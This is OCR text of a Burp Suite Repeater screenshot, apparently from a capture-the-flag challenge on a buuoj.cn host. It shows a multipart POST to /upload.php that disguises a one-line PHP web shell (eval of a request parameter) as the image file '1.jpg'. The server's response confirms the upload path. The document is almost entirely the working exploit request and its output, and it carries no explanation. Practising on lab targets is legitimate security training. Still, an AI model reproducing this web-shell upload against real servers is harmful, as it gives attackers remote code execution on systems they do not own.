 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJNvLSedWbBoVlZuG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Cookie: PHPSESSID=9223dd54e454b80853fe314bcb4c5c4f
11 Referer: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 ------WebKitFormBoundaryJNvLSedWbBoVlZuG
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/png
19
20 <?php eval($_REQUEST[1]);?>
21
22 ------WebKitFormBoundaryJNvLSedWbBoVlZuG
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 ------WebKitFormBoundaryJNvLSedWbBoVlZuG--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Aug 2022 08:32:33 GMT
4 Content-Type: text/html
5 Content-Length: 209
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/0580a25bfb693ad9e0a91d9c27842532/1.jpg succesfully uploaded!
? Search... 0 matches
INSPECTOR
Done 535 bytes | 60 millis